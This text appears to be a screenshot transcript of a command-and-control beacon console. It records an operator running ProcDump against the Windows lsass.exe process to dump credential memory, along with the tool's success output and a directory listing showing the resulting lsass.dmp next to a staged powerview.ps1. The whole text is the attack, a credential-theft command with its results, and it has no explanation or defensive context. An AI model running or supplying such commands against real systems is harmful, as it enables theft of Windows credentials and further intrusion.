 beacon> shell procdump64.exe -ma lsass.exe lsass.dmp -accepteula -64
[*] Tasked beacon to run: procdump64.exe -ma lsass.exe lsass.dmp -accepteula -64
[+] host called home, sent: 85 bytes
[+] received output:
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[13:11:38] Dump 1 initiated: C:\windows\tasks\lsass.dmp
[13:11:39] Dump 1 writing: Estimated dump file size is 47 MB.
[13:11:40] Dump 1 complete: 47 MB written in 2.7 seconds
[13:11:41] Dump count reached.
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\windows\tasks\
Size Type Last Modified Name
---- ---- ------------- ----
45mb fil 05/09/2023 13:11:40 lsass.dmp
752kb fil 05/05/2023 16:27:26 powerview.ps1